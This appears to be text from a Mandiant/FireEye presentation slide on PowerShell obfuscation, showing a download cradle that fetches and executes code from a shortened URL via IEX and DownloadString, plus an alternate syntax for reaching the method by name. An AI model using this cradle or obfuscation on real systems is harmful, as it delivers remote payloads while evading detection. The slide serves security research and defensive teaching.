 Obscure Token Obfuscation

• Method Obfuscation – Alternate syntax to obtain method name as a String

IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')

• (New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like 'DownloadString'}

PS C:\Users\me> (New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like 'DownloadString'}

OverloadDefinitions
-------------------
string DownloadString(string address)
string DownloadString(uri address)

MANDIANT
A FireEye Company

FireEye